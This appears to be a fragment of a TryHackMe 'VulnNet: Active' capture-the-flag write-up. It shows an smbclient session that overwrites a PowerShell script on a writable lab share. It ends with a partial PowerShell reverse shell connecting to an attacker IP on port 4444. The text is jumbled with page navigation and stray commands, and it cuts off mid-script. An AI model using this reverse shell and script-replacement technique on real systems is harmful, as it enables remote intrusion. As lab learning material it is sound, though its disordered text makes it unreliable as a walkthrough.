 k21 at zerosec in ~/tryhackme/VulnNet: Active 25-02-28 - 16:01:25
o smbclient //10.10.193.39/Enterprise-Share -U "enterprise-security" -p
Password for [WORKGROUP\enterprise-security]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Feb 24 04:30:41 2021
.. D 0 Wed Feb 24 04:30:41 2021
PurgeIrrelevantData_1826.ps1 A 69 Wed Feb 24 06:18:18 2021
get
9466623 blocks of size 4096. 4933794 blocks available
smb: \> get PurgeIrrelevantData_1826.ps1
getting file \PurgeIrrelevantData_1826.ps1 of size 69 as PurgeIrrelevantData_1826.ps1 (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> put PurgeIrrelevantData_1826.ps1
putting file PurgeIrrelevantData_1826.ps1 as \PurgeIrrelevantData_1826.ps1 (0.2 kb/s) (average 0.2 kb/s)
smb: \> get PurgeIrrelevantData_1826.ps1
getting file \PurgeIrrelevantData_1826.ps1 of size 497 as PurgeIrrelevantData_1826.ps1 (0.3 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
Relevant
SSRF
The Server From Hell
VulnNet Active
Willow
it executing in sometime,
we might get a shell.
Lets try to put a rev shell and try to get shell.
named .ps1 file.
$client = New-Object System.Net.Sockets.TCPClient('10.17.11.3', 4444)
$reader = New-Object System.IO.StreamReader($stream)
$writer = New-Object System.IO.StreamWriter($stream)
$null = $writer.WriteLine('PowerShell reverse shell connected')
while ($true) {